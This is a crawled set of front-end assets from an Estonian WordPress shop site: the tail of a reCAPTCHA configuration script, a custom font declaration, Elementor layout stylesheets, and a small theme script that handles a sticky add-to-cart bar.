rx48wpjDlG5xw79dwpvCiWbDlRlEBX3DgsOdRWXDq2gDw4LDghnChsOHc8KYMh9xw43DnFbCt1xQwqbDv8OjKMOKE8OOwqzDvsO/[base64]/CrjxJZnAMclFowqjDgMOUwrZxesOmf8Ktw5rChG/[base64]/MEFhEsOAE8KoFBtLbljDklzCgz8Mw6fDvsKMwotoeAbCmXQFDcKLw6bCiDbCvVrCtMKFIcKgwrlCB8K1Yy93w6I6WsOmDBx5wpbDsGoqXl9Yw6jCvHouwpogw4Iffn8DXsK9w5haw4JvY8KMw6QEKMK/KcKRDzjDj8OyZxNMw4XCn8OJJR4KNwvCqsOdw7xDVhc7w6lNwrDDkMKbKMO2wroowpHDqwPDisKqwrnDvMOxQcO0e8O9w5nDnMKeRMK7LsKGw7XDgxjDhEnCsmp/ESjCo8O9wo7DkirCnMO8wqBlwrrCtmIOw4DDuiMzVMKlc3DDlX7Dky/DuivCksKqwqN0\x22],null,[\x22conf\x22,null,\x226LfRxiUpAAAAAJeT-wmkUn6AnRYsxRNfxvnYj8hO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wowstudio.ee:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PGA1wH1AG6NVa3uG3Kib8LucuJrH07vufes97ecVITw\\u003d\x22,1,0,null,1,1768981400431,0,0,[249,254],null,[89,65],\x22RC-Bv1vLNy3PB8bDg\x22,null,null,null,null,null,\x220dAFcWeA70iA6zAm4F-YgVpThgTdHY7X3hhY8B61pUDC7PgXZPvDU5dGz1BpwotSMawDz8ja4JsOaI3CHIFMXnFrSErS1s-lT8IA\x22,1769064200327]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wowstudio.ee/wp-content/uploads/useanyfont/uaf.css?ver=1764320520
body_size: -23
content:
				@font-face {
					font-family: 'brittany';
					src: url('/wp-content/uploads/useanyfont/6827Brittany.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/6827Brittany.woff') format('woff');
					  font-display: auto;
				}

				.brittany{font-family: 'brittany' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://www.wowstudio.ee/wp-content/uploads/elementor/css/post-855.css?ver=1768899755
body_size: 1643
content:
.elementor-855 .elementor-element.elementor-element-8314528 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-855 .elementor-element.elementor-element-8314528:not(.elementor-motion-effects-element-type-background), .elementor-855 .elementor-element.elementor-element-8314528 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-855 .elementor-element.elementor-element-8314528{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 20px 30px;}.elementor-855 .elementor-element.elementor-element-8314528 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-855 .elementor-element.elementor-element-6c4af85.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-855 .elementor-element.elementor-element-6c4af85 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-855 .elementor-element.elementor-element-c4aa90a .hfe-site-logo-container, .elementor-855 .elementor-element.elementor-element-c4aa90a .hfe-caption-width figcaption{text-align:center;}.elementor-855 .elementor-element.elementor-element-c4aa90a .hfe-site-logo .hfe-site-logo-container img{width:180px;}.elementor-855 .elementor-element.elementor-element-c4aa90a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-855 .elementor-element.elementor-element-c4aa90a{width:auto;max-width:auto;}.elementor-855 .elementor-element.elementor-element-c4aa90a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-855 .elementor-element.elementor-element-c4aa90a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-855 .elementor-element.elementor-element-5609c1b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-855 .elementor-element.elementor-element-5609c1b > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-855 .elementor-element.elementor-element-8aec2a6{width:auto;max-width:auto;}.elementor-855 .elementor-element.elementor-element-8aec2a6 > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-855 .elementor-element.elementor-element-8aec2a6 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:10px;}.elementor-855 .elementor-element.elementor-element-8aec2a6 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-accent );}.elementor-855 .elementor-element.elementor-element-8aec2a6.elementor-view-stacked .elementor-icon{background-color:#EFD1CE;}.elementor-855 .elementor-element.elementor-element-8aec2a6.elementor-view-framed .elementor-icon, .elementor-855 .elementor-element.elementor-element-8aec2a6.elementor-view-default .elementor-icon{fill:#EFD1CE;color:#EFD1CE;border-color:#EFD1CE;}.elementor-855 .elementor-element.elementor-element-8aec2a6 .elementor-icon-box-title, .elementor-855 .elementor-element.elementor-element-8aec2a6 .elementor-icon-box-title a{font-size:14px;font-weight:400;}.elementor-855 .elementor-element.elementor-element-8c6d4dd{width:auto;max-width:auto;}.elementor-855 .elementor-element.elementor-element-8c6d4dd > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-855 .elementor-element.elementor-element-8c6d4dd .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:10px;}.elementor-855 .elementor-element.elementor-element-8c6d4dd .elementor-icon-box-title{margin-block-end:0px;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-accent );}.elementor-855 .elementor-element.elementor-element-8c6d4dd.elementor-view-stacked .elementor-icon{background-color:#EFD1CE;}.elementor-855 .elementor-element.elementor-element-8c6d4dd.elementor-view-framed .elementor-icon, .elementor-855 .elementor-element.elementor-element-8c6d4dd.elementor-view-default .elementor-icon{fill:#EFD1CE;color:#EFD1CE;border-color:#EFD1CE;}.elementor-855 .elementor-element.elementor-element-8c6d4dd .elementor-icon{font-size:56px;}.elementor-855 .elementor-element.elementor-element-8c6d4dd .elementor-icon-box-title, .elementor-855 .elementor-element.elementor-element-8c6d4dd .elementor-icon-box-title a{font-size:14px;font-weight:100;}.elementor-855 .elementor-element.elementor-element-fa0a897{width:auto;max-width:auto;}.elementor-855 .elementor-element.elementor-element-fa0a897 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-855 .elementor-element.elementor-element-fa0a897 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:10px;}.elementor-855 .elementor-element.elementor-element-fa0a897 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-accent );}.elementor-855 .elementor-element.elementor-element-fa0a897.elementor-view-stacked .elementor-icon{background-color:#EFD1CE;}.elementor-855 .elementor-element.elementor-element-fa0a897.elementor-view-framed .elementor-icon, .elementor-855 .elementor-element.elementor-element-fa0a897.elementor-view-default .elementor-icon{fill:#EFD1CE;color:#EFD1CE;border-color:#EFD1CE;}.elementor-855 .elementor-element.elementor-element-fa0a897 .elementor-icon-box-title, .elementor-855 .elementor-element.elementor-element-fa0a897 .elementor-icon-box-title a{font-size:14px;font-weight:400;}.elementor-855 .elementor-element.elementor-element-75a831f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-855 .elementor-element.elementor-element-17e0484 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-855 .elementor-element.elementor-element-17e0484:not(.elementor-motion-effects-element-type-background), .elementor-855 .elementor-element.elementor-element-17e0484 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #EFD1CE 0%, #D2B5B2 100%);}.elementor-855 .elementor-element.elementor-element-17e0484{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-855 .elementor-element.elementor-element-17e0484 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-855 .elementor-element.elementor-element-8402c8e.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-855 .elementor-element.elementor-element-6bc5731 > .elementor-widget-container{margin:0px 0px 0px -257px;}.elementor-855 .elementor-element.elementor-element-6bc5731 .main-navigation{text-align:center;}.elementor-855 .elementor-element.elementor-element-53ec79d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-855 .elementor-element.elementor-element-8365c27 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-855 .elementor-element.elementor-element-8365c27:not(.elementor-motion-effects-element-type-background), .elementor-855 .elementor-element.elementor-element-8365c27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-855 .elementor-element.elementor-element-8365c27{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 30px 10px 30px;}.elementor-855 .elementor-element.elementor-element-8365c27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-855 .elementor-element.elementor-element-47bd462 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-855 .elementor-element.elementor-element-523de29 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-855 .elementor-element.elementor-element-523de29 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-855 .elementor-element.elementor-element-523de29 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-855 .elementor-element.elementor-element-523de29 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-855 .elementor-element.elementor-element-523de29 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-855 .elementor-element.elementor-element-523de29 .menu-item a.hfe-menu-item, .elementor-855 .elementor-element.elementor-element-523de29 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-855 .elementor-element.elementor-element-523de29 ul.sub-menu{width:220px;}.elementor-855 .elementor-element.elementor-element-523de29 .sub-menu a.hfe-sub-menu-item,
						 .elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-855 .elementor-element.elementor-element-523de29 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-855 .elementor-element.elementor-element-523de29 .sub-menu,
								.elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown,
								.elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown-expandible,
								.elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-855 .elementor-element.elementor-element-523de29 .sub-menu li.menu-item:not(:last-child),
						.elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-855 .elementor-element.elementor-element-d7a271f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-855 .elementor-element.elementor-element-d7a271f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-855 .elementor-element.elementor-element-745e7dc .hfe-site-logo-container, .elementor-855 .elementor-element.elementor-element-745e7dc .hfe-caption-width figcaption{text-align:center;}.elementor-855 .elementor-element.elementor-element-745e7dc .hfe-site-logo .hfe-site-logo-container img{width:180px;}.elementor-855 .elementor-element.elementor-element-745e7dc .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-855 .elementor-element.elementor-element-745e7dc{width:auto;max-width:auto;}.elementor-855 .elementor-element.elementor-element-745e7dc .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-855 .elementor-element.elementor-element-c3cc1a4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-855 .elementor-element.elementor-element-c3cc1a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}@media(min-width:768px){.elementor-855 .elementor-element.elementor-element-6c4af85{width:25.861%;}.elementor-855 .elementor-element.elementor-element-5609c1b{width:65.602%;}.elementor-855 .elementor-element.elementor-element-f70d38a{width:32.896%;}.elementor-855 .elementor-element.elementor-element-3264410{width:35.217%;}.elementor-855 .elementor-element.elementor-element-5caea73{width:31.501%;}.elementor-855 .elementor-element.elementor-element-75a831f{width:7.869%;}}@media(max-width:1024px) and (min-width:768px){.elementor-855 .elementor-element.elementor-element-6c4af85{width:30%;}.elementor-855 .elementor-element.elementor-element-5609c1b{width:70%;}.elementor-855 .elementor-element.elementor-element-75a831f{width:10%;}}@media(max-width:1024px){.elementor-855 .elementor-element.elementor-element-5609c1b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-855 .elementor-element.elementor-element-8c6d4dd > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-855 .elementor-element.elementor-element-c3cc1a4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}@media(max-width:767px){.elementor-855 .elementor-element.elementor-element-8365c27{border-width:0px 0px 0px 0px;padding:25px 15px 25px 15px;}.elementor-855 .elementor-element.elementor-element-47bd462{width:15%;}.elementor-855 .elementor-element.elementor-element-d7a271f{width:70%;}.elementor-855 .elementor-element.elementor-element-c3cc1a4{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://www.wowstudio.ee/wp-content/uploads/elementor/css/post-499.css?ver=1768899755
body_size: 549
content:
.elementor-499 .elementor-element.elementor-element-0cccb13:not(.elementor-motion-effects-element-type-background), .elementor-499 .elementor-element.elementor-element-0cccb13 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-499 .elementor-element.elementor-element-0cccb13 > .elementor-container{max-width:1167px;}.elementor-499 .elementor-element.elementor-element-0cccb13{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:160px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-499 .elementor-element.elementor-element-0cccb13 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-499 .elementor-element.elementor-element-e56e189{margin-top:20px;margin-bottom:20px;}.elementor-499 .elementor-element.elementor-element-36f811a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-499 .elementor-element.elementor-element-2ee4aff > .elementor-widget-container{margin:14px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-499 .elementor-element.elementor-element-2ee4aff{text-align:start;color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-499 .elementor-element.elementor-element-972ce31.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-499 .elementor-element.elementor-element-972ce31.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-499 .elementor-element.elementor-element-972ce31 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-499 .elementor-element.elementor-element-9777e42 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-499 .elementor-element.elementor-element-9fe43f1{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-499 .elementor-element.elementor-element-9fe43f1 .elementor-widget-container{text-align:right;}@media(max-width:1024px){.elementor-499 .elementor-element.elementor-element-9777e42 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-499 .elementor-element.elementor-element-36f811a{width:48%;}.elementor-499 .elementor-element.elementor-element-972ce31{width:32%;}.elementor-499 .elementor-element.elementor-element-9777e42{width:19.664%;}}@media(max-width:1024px) and (min-width:768px){.elementor-499 .elementor-element.elementor-element-36f811a{width:50%;}.elementor-499 .elementor-element.elementor-element-972ce31{width:50%;}.elementor-499 .elementor-element.elementor-element-9777e42{width:100%;}}@media(max-width:767px){.elementor-499 .elementor-element.elementor-element-0cccb13{padding:0px 15px 0px 15px;}.elementor-499 .elementor-element.elementor-element-e56e189{margin-top:30px;margin-bottom:40px;}.elementor-499 .elementor-element.elementor-element-2ee4aff > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-499 .elementor-element.elementor-element-2ee4aff{text-align:center;}.elementor-499 .elementor-element.elementor-element-9777e42 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.wowstudio.ee/wp-content/uploads/elementor/css/post-3091.css?ver=1768899755
body_size: 733
content:
.elementor-3091 .elementor-element.elementor-element-af629fa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3091 .elementor-element.elementor-element-af629fa:not(.elementor-motion-effects-element-type-background), .elementor-3091 .elementor-element.elementor-element-af629fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3091 .elementor-element.elementor-element-af629fa{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3091 .elementor-element.elementor-element-af629fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3091 .elementor-element.elementor-element-06256c2 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-wrapper{gap:15px;}.elementor-3091 .elementor-element.elementor-element-82aa825.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-82aa825.elementor-view-framed .elementor-icon, .elementor-3091 .elementor-element.elementor-element-82aa825.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-title, .elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-title a{font-weight:700;}.elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-291ee15 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );}.elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-wrapper{gap:15px;}.elementor-3091 .elementor-element.elementor-element-58e4f5e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-58e4f5e.elementor-view-framed .elementor-icon, .elementor-3091 .elementor-element.elementor-element-58e4f5e.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-title, .elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-title a{font-weight:700;}.elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-e818a93 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );}.elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-wrapper{gap:15px;}.elementor-3091 .elementor-element.elementor-element-0fb6fd0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-0fb6fd0.elementor-view-framed .elementor-icon, .elementor-3091 .elementor-element.elementor-element-0fb6fd0.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-title, .elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-title a{font-weight:700;}.elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-title{color:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-3091 .elementor-element.elementor-element-af629fa{border-width:1px 1px 1px 1px;}.elementor-3091 .elementor-element.elementor-element-06256c2 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-wrapper{gap:0px;}.elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-title{margin-block-end:0px;}.elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon{font-size:20px;}.elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-title, .elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-title a{font-size:12px;line-height:14px;}.elementor-3091 .elementor-element.elementor-element-291ee15 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-wrapper{gap:0px;}.elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-title{margin-block-end:0px;}.elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon{font-size:20px;}.elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-title, .elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-title a{font-size:12px;line-height:14px;}.elementor-3091 .elementor-element.elementor-element-e818a93 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-wrapper{gap:0px;}.elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-title{margin-block-end:0px;}.elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon{font-size:20px;}.elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-title, .elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-title a{font-size:12px;line-height:14px;}}@media(max-width:767px){.elementor-3091 .elementor-element.elementor-element-06256c2{width:25%;}.elementor-3091 .elementor-element.elementor-element-291ee15{width:25%;}.elementor-3091 .elementor-element.elementor-element-e818a93{width:25%;}.elementor-3091 .elementor-element.elementor-element-e7d2a0c{width:25%;}}@media(min-width:768px){.elementor-3091 .elementor-element.elementor-element-06256c2{width:20.629%;}.elementor-3091 .elementor-element.elementor-element-291ee15{width:33.153%;}.elementor-3091 .elementor-element.elementor-element-e818a93{width:23.149%;}.elementor-3091 .elementor-element.elementor-element-e7d2a0c{width:22.997%;}}/* Start custom CSS for section, class: .elementor-element-af629fa */.elementor-3091 .elementor-element.elementor-element-af629fa {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 997;
}

@media(max-width: 1024px){
    #colophon {
        margin-bottom:65px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/sticky-add-to-cart.min.js?ver=2.2.0
body_size: 307
content:
!function(){"use strict";document.addEventListener("DOMContentLoaded",function(){var t,e,c,s,n=document.getElementsByClassName("technocy-sticky-add-to-cart");n.length&&("undefined"==typeof technocy_sticky_add_to_cart_params||0<(t=document.getElementsByClassName(technocy_sticky_add_to_cart_params.trigger_class)).length&&((e=function(){t[0].getBoundingClientRect().top+t[0].scrollHeight<0?(n[0].classList.add("technocy-sticky-add-to-cart--slideOutUp"),n[0].classList.remove("technocy-sticky-add-to-cart--slideInDown"),window.innerHeight+window.scrollY>=document.body.offsetHeight&&(n[0].classList.add("technocy-sticky-add-to-cart--slideInDown"),n[0].classList.remove("technocy-sticky-add-to-cart--slideOutUp"))):n[0].classList.contains("technocy-sticky-add-to-cart--slideOutUp")&&(n[0].classList.add("technocy-sticky-add-to-cart--slideInDown"),n[0].classList.remove("technocy-sticky-add-to-cart--slideOutUp"))})(),window.addEventListener("scroll",function(){e()}),c=null,document.body.classList.forEach(function(t){"postid-"===t.substring(0,7)&&(c=t.replace(/[^0-9]/g,""))}),!c||(s=document.getElementById("product-"+c))&&(s.classList.contains("product-type-simple")||s.classList.contains("product-type-external")||document.getElementsByClassName("technocy-sticky-add-to-cart__content-button")[0].addEventListener("click",function(t){t.preventDefault(),document.getElementById("product-"+c).scrollIntoView()}))))})}();